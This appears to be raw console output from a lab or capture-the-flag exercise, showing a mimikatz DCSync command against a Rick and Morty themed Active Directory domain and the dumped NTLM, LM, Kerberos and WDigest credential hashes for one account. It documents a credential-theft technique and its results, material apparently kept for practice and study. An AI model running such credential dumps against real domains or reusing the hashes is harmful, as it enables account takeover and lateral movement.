 mimikatz # lsadump::dcsync /domain:microverse.battery /user:RickestRick
[DC] 'microverse.battery' will be the domain
[DC] 'WIN-P4DT0S7PTDU.Microverse.Battery' will be the DC server
[DC] 'RickestRick' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Rick Sanchez
** SAM ACCOUNT **
SAM Username         : RickestRick
User Principal Name  : RickestRick@Microverse.Battery
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 3/2/2023 3:00:40 AM
Object Security ID   : S-1-5-21-1352132764-2294823618-2882784669-1107
Object Relative ID   : 1107
Credentials:
  Hash NTLM: e19ccf75ee54e06b06a5907af13cef42
    ntlm- 0: e19ccf75ee54e06b06a5907af13cef42
    lm  - 0: 84d1105bb7d4e2e05283f1676e50ffc6
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 8836c7834691cb7bdae622591f670fe4
* Primary:Kerberos-Newer-Keys *
    Default Salt : MICROVERSE.BATTERYRickestRick
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 561588df3fb13dc20d6d8a162cfbb82a4f4f46b9a30d00637215dbb46ada297e
      aes128_hmac       (4096) : b38a1b1c524916d1527db8eca4571e30
      des_cbc_md5       (4096) : 5b52588391839437
* Primary:Kerberos *
    Default Salt : MICROVERSE.BATTERYRickestRick
    Credentials
      des_cbc_md5       : 5b52588391839437
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  10775b22592eabe842f5107bf909266b
    02  2d5bb4c0bbf71db0edbe443935a93347
    03  9aed99ab7dfec1e676b82711694e36c0
    04  10775b22592eabe842f5107bf909266b
    05  d775de009071adedda8f84941837498d
    06  d5c53bcc2ae7c1a93a786314bfd6a0e4
    07  dfa355b2c6e63a87f489c3936314dea2
    08  8a46c59d8cdb0259468aa832eaca9309
    09  82cc99d54416facf4923af3b8ce70fd5
    10  fe0ba356bd9867c83350035e86b69ed0
    11  cd62f6a8a959e683e9cc73484e0aa6c6
    12  8d1ddd7eeb7641b15fe0c1290158dc78
    13  cfa4bb0d14990d69cde77cc69d6e65a8
    14  94e889f09c1ac806a9b4be81d4898f3d
    15  7c5f0c5d278cc38ae62d039113d60464
    16  2e67e6d670c445c5797c53dd6d4bc2f8
    17  7d27eff835863b2aeaf5e92b1efe8eda
    18  e802f0ac2cd935d4da727762725904ab
    19  b6c48e04b99f6d1b02d90d4e8e3774e8
    20  0b20e2625d61cec6eac41225f4155a8b
    21  42c9b03fd225113f2cbee6b1e734839f
    22  dbf662adcca2732a12e578f6a0823509
    23  cf9b98d4d241dd4eda920e982db37f95
    24  d708fe7f270fa5758f7b1430626f6280
    25  22506910d39c8e88a4f9a35458333e78
    26  ef0afd7ddb06e5890e2a7d26137aa72c
    27  6647891d0e1c5243f934dd24b7a9571d
    28  ac62b44408e13388915f4f2dc2b1215a
    29  55aa656a5a6232e90993174af52d75bd